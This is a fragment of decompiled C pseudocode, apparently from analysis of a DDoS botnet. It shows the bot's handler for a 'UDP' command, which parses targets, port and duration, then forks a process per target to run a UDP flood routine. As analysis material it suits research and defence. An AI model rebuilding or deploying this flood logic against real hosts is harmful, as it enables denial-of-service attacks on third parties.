 258 v19 = *(_DWORD *)a2;
259 *(_DWORD *)v20 = "UDP";
260 v21 = 4;
261 do
262 {
263 if ( !v21 )
264 break;
265 v17 = *(_BYTE *)v19 < **(_BYTE **)v20;
266 v18 = *(_BYTE *)v19++ == **(_BYTE **)v20;
267 ++*(_DWORD *)v20;
268 --v21;
269 }
270 while ( v18 );
271 result = (char)((!v17 && !v18) - v17);
272 v22 = 0;
273 v23 = result == 0;
274 if ( !result )
275 {
276 if ( a1 > 3 )
277 {
278 result = atol(*(_DWORD *)(a2 + 12));
279 if ( result != -1 )
280 {
281 result = atol(*(_DWORD *)(a2 + 12));
282 if ( result <= 10000 )
283 {
284 result = atol(*(_DWORD *)(a2 + 8));
285 if ( result != -1 )
286 {
287 v96 = *(_DWORD *)(a2 + 4);
288 v97 = atol(*(_DWORD *)(a2 + 8));
289 v98 = atol(*(_DWORD *)(a2 + 12));
290 if ( strchr(v96, 44) )
291 {
292 result = strtok(v96, &unk_80569E4);
293 for ( j = result; j; j = result )
294 {
295 if ( !listFork() )
296 {
297 udpfl00d(j, v97, v98, 32, 10000, 10, 1000000, 0);
298 exit(0);
299 }
300 result = strtok(0, &unk_80569E4);